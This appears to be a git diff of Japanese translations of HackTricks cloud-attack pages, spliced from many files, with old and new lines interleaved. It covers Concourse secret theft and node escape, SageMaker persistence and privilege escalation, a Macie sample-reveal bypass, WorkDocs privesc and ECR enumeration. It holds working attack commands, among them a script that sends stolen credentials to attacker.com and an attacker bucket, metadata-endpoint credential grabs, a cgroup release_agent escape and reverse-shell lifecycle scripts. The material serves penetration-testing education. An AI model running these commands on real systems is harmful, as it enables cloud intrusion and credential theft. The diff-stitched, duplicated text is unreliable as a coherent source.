- 使用されているすべての **パイプラインの秘密の名前** を取得(ジョブを作成/変更したり、コンテナをハイジャックしたりできる場合、流出させることができます):

|

||||

- 使用されているすべての **パイプラインの秘密の名前** を取得(ジョブを作成/変更したり、コンテナをハイジャックしたりできる場合、それらを外部に持ち出すことができます):

|

||||

```bash

|

||||

rm /tmp/secrets.txt;

|

||||

for pipename in $(fly -t onelogin pipelines | grep -Ev "^id" | awk '{print $2}'); do

|

||||

@@ -125,7 +127,7 @@ rm /tmp/secrets.txt

|

||||

|

||||

#### シークレットとパラメータの列挙

|

||||

|

||||

前のセクションでは、パイプラインで使用される**すべてのシークレット名と変数**を**取得する方法**を見ました。**変数には機密情報が含まれている可能性があり**、**シークレットの名前は後でそれらを盗むために役立ちます**。

|

||||

前のセクションでは、パイプラインで使用される**すべてのシークレット名と変数**を**取得する**方法を見ました。**変数には機密情報が含まれている可能性があり**、**シークレットの名前は後でそれらを盗むために役立ちます**。

|

||||

|

||||

#### 実行中または最近実行されたコンテナ内のセッション

|

||||

|

||||

@@ -136,8 +138,8 @@ fly -t tutorial intercept # To be presented a prompt with all the options

|

||||

```

|

||||

これらの権限があれば、次のことができるかもしれません:

|

||||

|

||||

- **コンテナ**内の**秘密**を**盗む**

|

||||

- **ノード**に**エスケープ**しようとする

|

||||

- **コンテナ**内の**秘密**を盗む

|

||||

- ノードに**エスケープ**しようとする

|

||||

- **クラウドメタデータ**エンドポイントを列挙/悪用する(ポッドおよびノードから、可能であれば)

|

||||

|

||||

#### パイプラインの作成/変更

|

||||

@@ -199,9 +201,9 @@ fly -t tutorial execute --privileged --config task_config.yml

|

||||

```

|

||||

#### 特権タスクからノードへのエスケープ

|

||||

|

||||

前のセクションでは、**concourseで特権タスクを実行する方法**を見ました。これは、dockerコンテナの特権フラグと同じアクセスをコンテナに与えるわけではありません。例えば、/devにノードのファイルシステムデバイスは表示されないため、エスケープはより「複雑」になる可能性があります。

|

||||

前のセクションでは、**concourseで特権タスクを実行する方法**を見ました。これは、dockerコンテナの特権フラグと同じアクセスをコンテナに与えるわけではありません。例えば、/devにノードのファイルシステムデバイスは表示されないため、エスケープは「複雑」になる可能性があります。

|

||||

|

||||

次のPoCでは、いくつかの小さな修正を加えてrelease_agentを使用してエスケープします:

|

||||

次のPoCでは、いくつかの小さな変更を加えてrelease_agentを使用してエスケープします:

|

||||

```bash

|

||||

# Mounts the RDMA cgroup controller and create a child cgroup

|

||||

# If you're following along and get "mount: /tmp/cgrp: special device cgroup does not exist"

|

||||

@@ -306,7 +308,7 @@ CONCOURSE_ADD_LOCAL_USER=test:test

|

||||

```

|

||||

その資格情報を使用して**ウェブサーバーにログイン**し、**特権コンテナを作成してノードにエスケープ**することができます。

|

||||

|

||||

環境内では、concourseが使用する**postgresql**インスタンスにアクセスするための情報(アドレス、**ユーザー名**、**パスワード**、およびデータベースなどの情報)も見つけることができます。

|

||||

環境内では、concourseが使用する**postgresql**インスタンスにアクセスするための情報(アドレス、**ユーザー名**、**パスワード**、およびデータベースなどの情報)も見つけることができます:

|

||||

```bash

|

||||

env | grep -i postg

|

||||

CONCOURSE_RELEASE_POSTGRESQL_PORT_5432_TCP_ADDR=10.107.191.238

|

||||

@@ -332,10 +334,10 @@ select * from users;

|

||||

> [!WARNING]

|

||||

> これはサービスに関するいくつかの興味深いメモですが、ローカルホストでのみリッスンしているため、これらのメモは私たちがすでに利用したことのない影響をもたらすことはありません。

|

||||

|

||||

デフォルトでは、各concourseワーカーはポート7777で[**Garden**](https://github.com/cloudfoundry/garden)サービスを実行します。このサービスは、Webマスターがワーカーに**実行する必要があること**(イメージをダウンロードし、各タスクを実行する)を示すために使用されます。これは攻撃者にとってはかなり良いように思えますが、いくつかの優れた保護があります:

|

||||

デフォルトでは、各concourseワーカーはポート7777で[**Garden**](https://github.com/cloudfoundry/garden)サービスを実行します。このサービスは、ウェブマスターがワーカーに**実行する必要があること**(イメージをダウンロードし、各タスクを実行する)を示すために使用されます。これは攻撃者にとってはかなり良いように思えますが、いくつかの優れた保護があります:

|

||||

|

||||

- それは**ローカルにのみ公開されています**(127..0.0.1)し、ワーカーが特別なSSHサービスでWebに対して認証するときに、各ワーカー内の各Gardenサービスと**通信するためのトンネル**が作成されると思います。

|

||||

- Webサーバーは**数秒ごとに実行中のコンテナを監視しており**、**予期しない**コンテナは**削除されます**。したがって、**カスタムコンテナを実行したい**場合は、Webサーバーとガーデンサービス間の**通信**を**改ざん**する必要があります。

|

||||

- それは**ローカルにのみ公開されています**(127.0.0.1)し、ワーカーが特別なSSHサービスでウェブに対して認証するときに、ウェブサーバーが**各ワーカー内の各Gardenサービスと話すためのトンネルが作成される**と思います。

|

||||

- ウェブサーバーは**数秒ごとに実行中のコンテナを監視しており**、**予期しない**コンテナは**削除されます**。したがって、**カスタムコンテナを実行したい場合**は、ウェブサーバーとガーデンサービス間の**通信を改ざんする**必要があります。

|

||||

|

||||

Concourseワーカーは高いコンテナ特権で実行されます:

|

||||

```

|

||||

@@ -348,7 +350,7 @@ Capabilities:

|

||||

BOUNDING -> chown dac_override dac_read_search fowner fsetid kill setgid setuid setpcap linux_immutable net_bind_service net_broadcast net_admin net_raw ipc_lock ipc_owner sys_module sys_rawio sys_chroot sys_ptrace sys_pacct sys_admin sys_boot sys_nice sys_resource sys_time sys_tty_config mknod lease audit_write audit_control setfcap mac_override mac_admin syslog wake_alarm block_suspend audit_read

|

||||

Seccomp: disabled

|

||||

```

|

||||

しかし、ノードの/devデバイスやrelease_agentを**マウント**するような技術は**機能しません**(ノードのファイルシステムを持つ実際のデバイスにはアクセスできず、仮想デバイスのみです)。ノードのプロセスにアクセスできないため、カーネルエクスプロイトなしでノードから脱出することは複雑になります。

|

||||

しかし、ノードの/devデバイスやrelease_agentを**マウント**するような技術は**機能しません**(ノードのファイルシステムを持つ実際のデバイスにはアクセスできず、仮想デバイスのみが存在します)。ノードのプロセスにアクセスできないため、カーネルエクスプロイトなしでノードから脱出するのは複雑になります。

|

||||

|

||||

> [!NOTE]

|

||||

> 前のセクションでは特権コンテナから脱出する方法を見ましたので、**現在の** **ワーカー**によって作成された**特権コンテナ**でコマンドを**実行**できる場合、**ノードに脱出**できる可能性があります。

|

||||

@@ -376,7 +378,7 @@ nsenter --target 76011 --mount --uts --ipc --net --pid -- sh

|

||||

```

|

||||

**新しい特権コンテナの作成**

|

||||

|

||||

ランダムなUIDを実行するだけで、新しいコンテナを非常に簡単に作成し、その上で何かを実行できます:

|

||||

ランダムなUIDを実行するだけで、新しいコンテナを非常に簡単に作成し、その上で何かを実行できます:

|

||||

```bash

|

||||

curl -X POST http://127.0.0.1:7777/containers \

|

||||

-H 'Content-Type: application/json' \

|

||||

@@ -411,6 +413,6 @@ Accept-Encoding: gzip.

|

||||

```

|

||||

## 参考文献

|

||||

|

||||

- https://concourse-ci.org/vars.html

|

||||

- [https://concourse-ci.org/vars.html](https://concourse-ci.org/vars.html)

|

||||

|

||||

{{#include ../../banners/hacktricks-training.md}}

|

||||

|

||||

@@ -1 +1,3 @@

|

||||

# Gh Actions - アーティファクトポイズニング

|

||||

# Gh Actions - Artifact Poisoning

|

||||

|

||||

{{#include ../../../banners/hacktricks-training.md}}

|

||||

|

||||

@@ -1 +1,3 @@

|

||||

# GH Actions - キャッシュポイズニング

|

||||

# GH Actions - Cache Poisoning

|

||||

|

||||

{{#include ../../../banners/hacktricks-training.md}}

|

||||

|

||||

@@ -1 +1,3 @@

|

||||

# Gh Actions - コンテキストスクリプトインジェクション

|

||||

# Gh Actions - Context Script Injections

|

||||

|

||||

{{#include ../../../banners/hacktricks-training.md}}

|

||||

|

||||

@@ -1 +1,3 @@

|

||||

# AWS - 永続性

|

||||

# AWS - Persistence

|

||||

|

||||

{{#include ../../../banners/hacktricks-training.md}}

|

||||

|

||||

@@ -1,12 +1,14 @@

|

||||

# AWS - SageMaker Lifecycle Configuration Persistence

|

||||

# Aws Sagemaker Persistence

|

||||

|

||||

## Overview of Persistence Techniques

|

||||

{{#include ../../../banners/hacktricks-training.md}}

|

||||

|

||||

このセクションでは、Lifecycle Configurations (LCCs) を悪用して SageMaker に持続性を持たせる方法について説明します。これには、リバースシェル、cron ジョブ、IMDS を介した資格情報の盗難、SSH バックドアが含まれます。これらのスクリプトはインスタンスの IAM ロールで実行され、再起動を超えて持続することができます。ほとんどの技術はアウトバウンドネットワークアクセスを必要としますが、AWS コントロールプレーン上のサービスを使用することで、環境が「VPC のみ」モードであっても成功する可能性があります。

|

||||

#### 注意: SageMaker ノートブックインスタンスは、機械学習ワークロード専用に構成された管理された EC2 インスタンスです。

|

||||

## Persistence Techniquesの概要

|

||||

|

||||

## Required Permissions

|

||||

* Notebook Instances:

|

||||

このセクションでは、Lifecycle Configurations (LCCs)を悪用してSageMakerで永続性を得る方法について説明します。これには、リバースシェル、cronジョブ、IMDSを介した資格情報の盗難、SSHバックドアが含まれます。これらのスクリプトはインスタンスのIAMロールで実行され、再起動を超えて永続化することができます。ほとんどの技術はアウトバウンドネットワークアクセスを必要としますが、AWSコントロールプレーン上のサービスを使用することで、環境が「VPCのみ」モードであっても成功する可能性があります。

|

||||

#### 注意: SageMakerノートブックインスタンスは、機械学習ワークロード専用に構成された管理されたEC2インスタンスです。

|

||||

|

||||

## 必要な権限

|

||||

* ノートブックインスタンス:

|

||||

```

|

||||

sagemaker:CreateNotebookInstanceLifecycleConfig

|

||||

sagemaker:UpdateNotebookInstanceLifecycleConfig

|

||||

@@ -101,8 +103,8 @@ aws sagemaker create-studio-lifecycle-config \

|

||||

--studio-lifecycle-config-content $(base64 -w0 editor_persist.sh)

|

||||

```

|

||||

### 重要な情報:

|

||||

* ドメインまたはスペースレベルでLCCをアタッチすると、スコープ内のすべてのユーザーまたはアプリケーションに影響を与えます。

|

||||

* より高い権限が必要です(sagemaker:UpdateDomain、sagemaker:UpdateSpace)、通常はドメインレベルよりもスペースレベルで実現可能です。

|

||||

* ドメインまたはスペースレベルでLCCをアタッチすると、範囲内のすべてのユーザーまたはアプリケーションに影響を与えます。

|

||||

* より高い権限が必要です(sagemaker:UpdateDomain、sagemaker:UpdateSpace)、通常はドメインレベルよりもスペースレベルで実行可能です。

|

||||

* ネットワークレベルの制御(例:厳格な出口フィルタリング)は、成功したリバースシェルやデータの流出を防ぐことができます。

|

||||

|

||||

## ライフサイクル構成を介したリバースシェル

|

||||

@@ -153,4 +155,4 @@ aws s3 cp /tmp/creds.json $ATTACKER_BUCKET/$(hostname)-creds.json

|

||||

|

||||

curl -X POST -F "file=@/tmp/creds.json" http://attacker.com/upload

|

||||

```

|

||||

|

||||

{{#include ../../../banners/hacktricks-training.md}}

|

||||

|

||||

@@ -1 +1,3 @@

|

||||

# AWS - ポストエクスプロイテーション

|

||||

|

||||

{{#include ../../../banners/hacktricks-training.md}}

|

||||

|

||||

@@ -4,7 +4,7 @@

|

||||

|

||||

## Macie

|

||||

|

||||

Macieに関する詳細情報は、以下を確認してください:

|

||||

Macieに関する詳細情報は、以下を確認してください:

|

||||

|

||||

{{#ref}}

|

||||

../aws-services/aws-macie-enum.md

|

||||

@@ -12,26 +12,27 @@ Macieに関する詳細情報は、以下を確認してください:

|

||||

|

||||

### Amazon Macie - `Reveal Sample` 整合性チェックのバイパス

|

||||

|

||||

AWS Macieは、AWS環境内の機密データ(資格情報、個人を特定できる情報(PII)、その他の機密データ)を自動的に検出するセキュリティサービスです。MacieがS3バケットに保存されたAWSシークレットキーのような機密資格情報を特定すると、所有者が検出されたデータの「サンプル」を表示できるようにする発見を生成します。通常、機密ファイルがS3バケットから削除されると、そのシークレットはもはや取得できないと期待されます。

|

||||

AWS Macieは、AWS環境内の機密データ(資格情報、個人を特定できる情報(PII)、その他の機密データ)を自動的に検出するセキュリティサービスです。MacieがS3バケットに保存されたAWSシークレットキーのような機密資格情報を特定すると、所有者が検出されたデータの「サンプル」を表示できるようにする発見を生成します。通常、機密ファイルがS3バケットから削除されると、そのシークレットは再取得できないと考えられています。

|

||||

|

||||

しかし、十分な権限を持つ攻撃者が**同じ名前のファイルを再アップロード**できる**バイパス**が特定されましたが、そのファイルには異なる非機密のダミーデータが含まれています。これにより、Macieは新しくアップロードされたファイルを元の発見に関連付け、攻撃者は**「Reveal Sample」機能**を使用して以前に検出されたシークレットを抽出できるようになります。この問題は、削除されたと考えられていたシークレットがこの方法で再取得可能であるため、重大なセキュリティリスクをもたらします。

|

||||

|

||||

|

||||

|

||||

**再現手順:**

|

||||

**再現手順:**

|

||||

|

||||

1. 機密データ(例:AWSシークレットキーなど)を含むファイル(例:`test-secret.txt`)をS3バケットにアップロードします。AWS Macieがスキャンして発見を生成するのを待ちます。

|

||||

1. 機密データ(例: `test-secret.txt`)を含むファイルをS3バケットにアップロードします。AWS Macieがスキャンして発見を生成するのを待ちます。

|

||||

|

||||

2. AWS Macieの発見に移動し、生成された発見を見つけて、**Reveal Sample**機能を使用して検出されたシークレットを表示します。

|

||||

2. AWS Macie Findingsに移動し、生成された発見を見つけて、**Reveal Sample**機能を使用して検出されたシークレットを表示します。

|

||||

|

||||

3. S3バケットから`test-secret.txt`を削除し、それが存在しないことを確認します。

|

||||

|

||||

4. ダミーデータを含む新しいファイル`test-secret.txt`を作成し、**攻撃者のアカウント**を使用して同じS3バケットに再アップロードします。

|

||||

|

||||

5. AWS Macieの発見に戻り、元の発見にアクセスして、再度**Reveal Sample**をクリックします。

|

||||

5. AWS Macie Findingsに戻り、元の発見にアクセスして、再度**Reveal Sample**をクリックします。

|

||||

|

||||

6. ファイルが削除され、異なる内容に置き換えられたにもかかわらず、Macieが元のシークレットをまだ表示することを観察します。**異なるアカウントから、私たちの場合は攻撃者のアカウントになります。**

|

||||

6. ファイルが削除され、異なる内容に置き換えられたにもかかわらず、Macieが元のシークレットをまだ表示することに注意します。**異なるアカウントから、私たちの場合は攻撃者のアカウントになります。**

|

||||

|

||||

**要約:**

|

||||

**要約:**

|

||||

|

||||

この脆弱性により、十分なAWS IAM権限を持つ攻撃者は、元のファイルがS3から削除された後でも以前に検出されたシークレットを回復できます。AWSシークレットキー、アクセストークン、またはその他の機密資格情報が露出した場合、攻撃者はこの欠陥を利用してそれを取得し、AWSリソースへの不正アクセスを得ることができます。これにより、特権の昇格、不正なデータアクセス、またはクラウド資産のさらなる侵害が発生し、データ漏洩やサービスの中断を引き起こす可能性があります。

|

||||

{{#include ../../../banners/hacktricks-training.md}}

|

||||

|

||||

@@ -1,8 +1,10 @@

|

||||

# AWS - Sagemaker Privesc

|

||||

|

||||

{{#include ../../../banners/hacktricks-training.md}}

|

||||

|

||||

## AWS - Sagemaker Privesc

|

||||

|

||||

{{#include ../../../banners/hacktricks-training.md}}

|

||||

|

||||

|

||||

### `iam:PassRole` , `sagemaker:CreateNotebookInstance`, `sagemaker:CreatePresignedNotebookInstanceUrl`

|

||||

|

||||

@@ -12,12 +14,12 @@ aws sagemaker create-notebook-instance --notebook-instance-name example \

|

||||

--instance-type ml.t2.medium \

|

||||

--role-arn arn:aws:iam::<account-id>:role/service-role/<role-name>

|

||||

```

|

||||

`NotebookInstanceArn` フィールドが含まれている必要があり、これは新しく作成されたノートブックインスタンスの ARN を含みます。次に、`create-presigned-notebook-instance-url` API を使用して、ノートブックインスタンスが準備完了次第アクセスするための URL を生成できます。

|

||||

`NotebookInstanceArn` フィールドが含まれている必要があり、これは新しく作成されたノートブックインスタンスの ARN を含みます。次に、`create-presigned-notebook-instance-url` API を使用して、ノートブックインスタンスが準備完了した際にアクセスするための URL を生成できます:

|

||||

```bash

|

||||

aws sagemaker create-presigned-notebook-instance-url \

|

||||

--notebook-instance-name <name>

|

||||

```

|

||||

ブラウザでURLに移動し、右上の \`Open JupyterLab\` をクリックし、次に「Launcher」タブまでスクロールし、「Other」セクションの下にある「Terminal」ボタンをクリックします。

|

||||

ブラウザでURLに移動し、右上の \`Open JupyterLab\` をクリックします。次に、「Launcher」タブまでスクロールし、「Other」セクションの下にある「Terminal」ボタンをクリックします。

|

||||

|

||||

これで、IAMロールのメタデータ資格情報にアクセスすることが可能です。

|

||||

|

||||

@@ -29,7 +31,7 @@ aws sagemaker create-presigned-notebook-instance-url \

|

||||

```bash

|

||||

aws sagemaker create-presigned-notebook-instance-url --notebook-instance-name <name>

|

||||

```

|

||||

**潜在的な影響:** 添付されたsagemakerサービスロールへの権限昇格。

|

||||

**潜在的な影響:** sagemakerサービスロールへの権限昇格。

|

||||

|

||||

### `sagemaker:CreateProcessingJob,iam:PassRole`

|

||||

|

||||

@@ -45,14 +47,14 @@ aws sagemaker create-processing-job \

|

||||

# In my tests it took 10min to receive the shell

|

||||

curl "http://169.254.170.2$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI" #To get the creds

|

||||

```

|

||||

**潜在的な影響:** 指定されたsagemakerサービスロールへの権限昇格。

|

||||

**潜在的影響:** 指定されたsagemakerサービスロールへの権限昇格。

|

||||

|

||||

### `sagemaker:CreateTrainingJob`, `iam:PassRole`

|

||||

|

||||

これらの権限を持つ攻撃者は、**任意のコンテナを実行する**トレーニングジョブを作成でき、そのジョブに**ロールを添付**することができます。したがって、攻撃者はそのロールの資格情報を盗むことができます。

|

||||

これらの権限を持つ攻撃者は、**任意のコンテナを実行する**トレーニングジョブを作成でき、**ロールが添付**されます。したがって、攻撃者はそのロールの資格情報を盗むことができます。

|

||||

|

||||

> [!WARNING]

|

||||

> このシナリオは、前のものよりも悪用が難しいです。なぜなら、リバースシェルや資格情報を攻撃者に直接送信するDockerイメージを生成する必要があるからです(トレーニングジョブの設定で開始コマンドを指定することはできません)。

|

||||

> このシナリオは、攻撃者がリバースシェルや資格情報を直接送信するDockerイメージを生成する必要があるため、前のシナリオよりも悪用が難しいです(トレーニングジョブの設定で開始コマンドを指定することはできません)。

|

||||

>

|

||||

> ```bash

|

||||

> # Dockerイメージを作成

|

||||

@@ -95,7 +97,7 @@ curl "http://169.254.170.2$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI"

|

||||

### `sagemaker:CreateHyperParameterTuningJob`, `iam:PassRole`

|

||||

|

||||

その権限を持つ攻撃者は(潜在的に)**ハイパーパラメータトレーニングジョブ**を作成し、**任意のコンテナ**をそれに**ロールを付けて**実行できる可能性があります。\

|

||||

_時間がなかったため、私はこの脆弱性を悪用していませんが、以前の悪用と似ているように見えます。悪用の詳細を含むPRを送信しても構いません。_

|

||||

_時間がなかったため、私はこの脆弱性を悪用していませんが、以前の脆弱性と似ているように見えます。悪用の詳細を含むPRを送信しても構いません。_

|

||||

|

||||

## 参考文献

|

||||

|

||||

|

||||

@@ -1,8 +1,10 @@

|

||||

# AWS - WorkDocs Privesc

|

||||

|

||||

{{#include ../../../banners/hacktricks-training.md}}

|

||||

|

||||

## WorkDocs

|

||||

|

||||

WorkDocsに関する詳細情報は、以下を確認してください:

|

||||

WorkDocsに関する詳細情報は、以下を確認してください:

|

||||

|

||||

{{#ref}}

|

||||

../aws-services/aws-directory-services-workdocs-enum.md

|

||||

@@ -10,12 +12,12 @@ WorkDocsに関する詳細情報は、以下を確認してください:

|

||||

|

||||

### `workdocs:CreateUser`

|

||||

|

||||

指定されたディレクトリ内にユーザーを作成すると、WorkDocsとADの両方にアクセスできるようになります:

|

||||

指定されたディレクトリ内にユーザーを作成すると、WorkDocsとADの両方にアクセスできるようになります:

|

||||

```bash

|

||||

# Create user (created inside the AD)

|

||||

aws workdocs create-user --username testingasd --given-name testingasd --surname testingasd --password <password> --email-address name@directory.domain --organization-id <directory-id>

|

||||

```

|

||||

### `workdocs:GetDocument`, `(workdocs:DescribeActivities)`

|

||||

### `workdocs:GetDocument`, `(workdocs:DescribeActivities`)`

|

||||

|

||||

ファイルには機密情報が含まれている可能性があるため、読み取ってください:

|

||||

```bash

|

||||

@@ -30,7 +32,7 @@ aws workdocs get-document --document-id <doc-id>

|

||||

```

|

||||

### `workdocs:AddResourcePermissions`

|

||||

|

||||

何かを読むアクセス権がない場合は、それを単に付与することができます。

|

||||

何かを読むアクセス権がない場合は、それを付与するだけです。

|

||||

```bash

|

||||

# Add permission so anyway can see the file

|

||||

aws workdocs add-resource-permissions --resource-id <id> --principals Id=anonymous,Type=ANONYMOUS,Role=VIEWER

|

||||

@@ -41,6 +43,11 @@ aws workdocs add-resource-permissions --resource-id <id> --principals Id=anonymo

|

||||

ユーザーを管理者にするには、グループ ZOCALO_ADMIN に設定します。\

|

||||

そのためには、[https://docs.aws.amazon.com/workdocs/latest/adminguide/manage_set_admin.html](https://docs.aws.amazon.com/workdocs/latest/adminguide/manage_set_admin.html) の指示に従ってください。

|

||||

|

||||

そのユーザーで workdoc にログインし、`/workdocs/index.html#/admin` の管理パネルにアクセスします。

|

||||

そのユーザーで workdoc にログインし、`/workdocs/index.html#/admin` で管理パネルにアクセスします。

|

||||

|

||||

CLI からこれを行う方法は見つかりませんでした。

|

||||

|

||||

|

||||

|

||||

|

||||

{{#include ../../../banners/hacktricks-training.md}}

|

||||

|

||||

@@ -1,14 +1,12 @@

|

||||

# AWS - ECR Enum

|

||||

|

||||

## AWS - ECR Enum

|

||||

|

||||

{{#include ../../../banners/hacktricks-training.md}}

|

||||

|

||||

### ECR

|

||||

## ECR

|

||||

|

||||

#### 基本情報

|

||||

### 基本情報

|

||||

|

||||

Amazon **Elastic Container Registry** (Amazon ECR) は **管理されたコンテナイメージレジストリサービス** です。これは、顧客がよく知られたインターフェースを使用してコンテナイメージと対話できる環境を提供するように設計されています。具体的には、Docker CLI または任意の好みのクライアントの使用がサポートされており、イメージのプッシュ、プル、および管理などの活動が可能です。

|

||||

Amazon **Elastic Container Registry** (Amazon ECR) は **管理されたコンテナイメージレジストリサービス** です。これは、顧客がよく知られたインターフェースを使用してコンテナイメージと対話できる環境を提供するように設計されています。具体的には、Docker CLI または任意の好ましいクライアントの使用がサポートされており、コンテナイメージのプッシュ、プル、および管理などの活動を可能にします。

|

||||

|

||||

ECRは2種類のオブジェクトで構成されています: **レジストリ** と **リポジトリ**。

|

||||

|

||||

@@ -18,7 +16,7 @@ ECRは2種類のオブジェクトで構成されています: **レジストリ

|

||||

|

||||

1. **プライベートレジストリ**:

|

||||

|

||||

- **デフォルトでプライベート**: Amazon ECRプライベートレジストリに保存されたコンテナイメージは、あなたのAWSアカウント内の**認可されたユーザー**のみが**アクセス可能**です。

|

||||

- **デフォルトでプライベート**: Amazon ECRプライベートレジストリに保存されたコンテナイメージは、**あなたのAWSアカウント内の認可されたユーザー**または許可を与えられたユーザーのみが**アクセス可能**です。

|

||||

- **プライベートリポジトリ**のURIは、`<account_id>.dkr.ecr.<region>.amazonaws.com/<repo-name>` の形式に従います。

|

||||

- **アクセス制御**: **IAMポリシー**を使用してプライベートコンテナイメージへの**アクセスを制御**でき、ユーザーやロールに基づいて細かい権限を設定できます。

|

||||

- **AWSサービスとの統合**: Amazon ECRプライベートレジストリは、EKS、ECSなどの他のAWSサービスと簡単に**統合**できます。

|

||||

@@ -31,23 +29,23 @@ ECRは2種類のオブジェクトで構成されています: **レジストリ

|

||||

|

||||

2. **パブリックレジストリ**:

|

||||

|

||||

- **パブリックアクセス**: ECRパブリックレジストリに保存されたコンテナイメージは、**認証なしでインターネット上の誰でもアクセス可能**です。

|

||||

- **パブリックアクセス**: ECRパブリックレジストリに保存されたコンテナイメージは、**インターネット上の誰でも認証なしにアクセス可能**です。

|

||||

- **パブリックリポジトリ**のURIは `public.ecr.aws/<random>/<name>` のようになります。`<random>` 部分は管理者によって覚えやすい別の文字列に変更できます。

|

||||

|

||||

**リポジトリ**

|

||||

|

||||

これらは **プライベートレジストリ** または **パブリック** のイメージです。

|

||||

これらは **プライベートレジストリ** または **パブリック** にある **イメージ** です。

|

||||

|

||||

> [!NOTE]

|

||||

> リポジトリにイメージをアップロードするには、**ECRリポジトリがイメージと同じ名前である必要があります**。

|

||||

|

||||

#### レジストリ & リポジトリポリシー

|

||||

|

||||



**レジストリとリポジトリ**には、他のプリンシパル/アカウントに権限を付与するために使用できる**ポリシー**もあります。たとえば、次のリポジトリポリシーの画像では、組織全体の任意のユーザーがイメージにアクセスできることがわかります。

|

||||

**レジストリとリポジトリ**には、**他のプリンシパル/アカウントに権限を付与するために使用できるポリシー**もあります。たとえば、次のリポジトリポリシーの画像では、組織全体の任意のユーザーがイメージにアクセスできることがわかります。

|

||||

|

||||

<figure><img src="../../../images/image (280).png" alt=""><figcaption></figcaption></figure>

|

||||

|

||||

#### 列挙

|

||||

### 列挙

|

||||

```bash

|

||||

# Get repos

|

||||

aws ecr describe-repositories

|

||||

@@ -67,13 +65,13 @@ aws ecr-public describe-repositories

|

||||

aws ecr get-registry-policy

|

||||

aws ecr get-repository-policy --repository-name <repo_name>

|

||||

```

|

||||

#### 認証されていない列挙

|

||||

### 認証されていない列挙

|

||||

|

||||

{{#ref}}

|

||||

../aws-unauthenticated-enum-access/aws-ecr-unauthenticated-enum.md

|

||||

{{#endref}}

|

||||

|

||||

#### 権限昇格

|

||||

### 権限昇格

|

||||

|

||||

次のページでは、**ECRの権限を悪用して権限を昇格させる方法**を確認できます:

|

||||

|

||||

@@ -81,13 +79,13 @@ aws ecr get-repository-policy --repository-name <repo_name>

|

||||

../aws-privilege-escalation/aws-ecr-privesc.md

|

||||

{{#endref}}

|

||||

|

||||

#### ポストエクスプロイト

|

||||

### ポストエクスプロイト

|

||||

|

||||

{{#ref}}

|

||||

../aws-post-exploitation/aws-ecr-post-exploitation.md

|

||||

{{#endref}}

|

||||

|

||||

#### 永続性

|

||||

### 永続性

|

||||

|

||||

{{#ref}}

|

||||

../aws-persistence/aws-ecr-persistence.md

|

||||

|

||||

@@ -1 +1,3 @@

|

||||

# AWS - セキュリティと検出サービス

|

||||

# AWS - セキュリティ & 検出サービス

|

||||

|

||||

{{#include ../../../../banners/hacktricks-training.md}}

|

||||

|

||||

@@ -1,10 +1,8 @@

|

||||

# AWS - Inspector Enum

|

||||

|

||||

## AWS - Inspector Enum

|

||||

|

||||

{{#include ../../../../banners/hacktricks-training.md}}

|

||||

|

||||

### Inspector

|

||||

## Inspector

|

||||

|

||||

Amazon Inspectorは、AWS環境のセキュリティを強化するために設計された高度な自動脆弱性管理サービスです。このサービスは、Amazon EC2インスタンス、Amazon ECRのコンテナイメージ、Amazon ECS、およびAWS Lambda関数を脆弱性や意図しないネットワーク露出のために継続的にスキャンします。堅牢な脆弱性インテリジェンスデータベースを活用することで、Amazon Inspectorは、深刻度レベルや修正推奨を含む詳細な結果を提供し、組織がセキュリティリスクを積極的に特定し対処するのを支援します。この包括的なアプローチは、さまざまなAWSサービス全体で強化されたセキュリティ姿勢を確保し、コンプライアンスとリスク管理を支援します。

|

||||

|

||||

@@ -22,21 +20,21 @@ Findingsは次の3つのタイプにも分類されます:

|

||||

|

||||

- **Package**: これらのFindingsは、リソースにインストールされたソフトウェアパッケージの脆弱性に関連しています。例としては、古いライブラリや既知のセキュリティ問題を持つ依存関係が含まれます。

|

||||

- **Code**: このカテゴリには、AWSリソース上で実行されているアプリケーションのコードに見つかった脆弱性が含まれます。一般的な問題は、セキュリティ侵害を引き起こす可能性のあるコーディングエラーや不安全なプラクティスです。

|

||||

- **Network**: ネットワークFindingsは、攻撃者によって悪用される可能性のあるネットワーク構成の潜在的な露出を特定します。これには、オープンポート、不安全なネットワークプロトコル、および誤設定されたセキュリティグループが含まれます。

|

||||

- **Network**: Network findingsは、攻撃者によって悪用される可能性のあるネットワーク構成の潜在的な露出を特定します。これには、オープンポート、不安全なネットワークプロトコル、および誤設定されたセキュリティグループが含まれます。

|

||||

|

||||

#### Filters and Suppression Rules

|

||||

|

||||

Amazon InspectorのFiltersとsuppression rulesは、Findingsを管理し優先順位を付けるのに役立ちます。Filtersを使用すると、深刻度やリソースタイプなどの特定の基準に基づいてFindingsを絞り込むことができます。Suppression rulesを使用すると、低リスクと見なされる、すでに軽減された、またはその他の重要な理由により、特定のFindingsを抑制し、セキュリティレポートの過負荷を防ぎ、より重要な問題に集中できるようにします。

|

||||

Amazon InspectorのFiltersとsuppression rulesは、Findingsの管理と優先順位付けを支援します。Filtersを使用すると、深刻度やリソースタイプなどの特定の基準に基づいてFindingsを絞り込むことができます。Suppression rulesを使用すると、低リスクと見なされる、すでに軽減された、またはその他の重要な理由により、特定のFindingsを抑制し、セキュリティレポートの過負荷を防ぎ、より重要な問題に集中できるようにします。

|

||||

|

||||

#### Software Bill of Materials (SBOM)

|

||||

|

||||

Amazon InspectorのSoftware Bill of Materials (SBOM)は、ライブラリや依存関係を含むソフトウェアパッケージ内のすべてのコンポーネントを詳細に示すエクスポータブルなネストされたインベントリリストです。SBOMは、ソフトウェアサプライチェーンの透明性を提供し、より良い脆弱性管理とコンプライアンスを可能にします。オープンソースおよびサードパーティのソフトウェアコンポーネントに関連するリスクを特定し軽減するために重要です。

|

||||

